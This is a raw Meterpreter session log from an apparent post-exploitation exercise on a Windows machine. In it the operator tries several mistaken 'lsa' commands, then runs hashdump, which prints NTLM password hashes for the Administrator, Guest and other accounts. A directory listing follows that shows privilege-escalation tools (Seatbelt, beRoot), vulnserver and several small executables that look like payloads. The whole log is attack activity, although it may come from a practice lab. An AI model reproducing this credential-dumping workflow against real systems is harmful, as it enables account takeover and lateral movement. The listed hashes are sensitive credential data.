 meterpreter > lsa dump sam
[-] Unknown command: lsa. Did you mean ls? Run the help command for more details.
meterpreter > lsa dump Administrator
[-] Unknown command: lsa. Did you mean ls? Run the help command for more details.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ed5a1155921e57d1230a76d2bf2fead8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:519d24615aefdf3398721140c4f7557a:::
meterpreter > lsa dump_sam
[-] Unknown command: lsa. Did you mean ls? Run the help command for more details.
meterpreter > lsa dump_secrets
[-] Unknown command: lsa. Did you mean ls? Run the help command for more details.
meterpreter > pwd
E:\a
meterpreter > ls
Listing: E:\a
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 7168 fil 2024-10-31 00:58:10 +0530 Back.exe
100777/rwxrwxrwx 22749412 fil 2024-10-30 04:54:34 +0530 ImmunityDebugger_1_85_setup.exe
100777/rwxrwxrwx 14786 fil 2024-10-30 22:59:10 +0530 Seatbelt.exe
100666/rw-rw-rw- 51040026 fil 2024-10-30 03:19:58 +0530 TrialVersion.zip
100777/rwxrwxrwx 7168 fil 2024-11-01 17:40:48 +0530 Windows.exe
100777/rwxrwxrwx 7168 fil 2024-11-01 18:44:18 +0530 bac.exe
040777/rwxrwxrwx 0 dir 2024-10-30 15:08:04 +0530 beRoot
100666/rw-rw-rw- 6129633 fil 2024-10-30 21:54:16 +0530 beRoot.zip
040777/rwxrwxrwx 0 dir 2024-10-30 04:51:02 +0530 vulnserver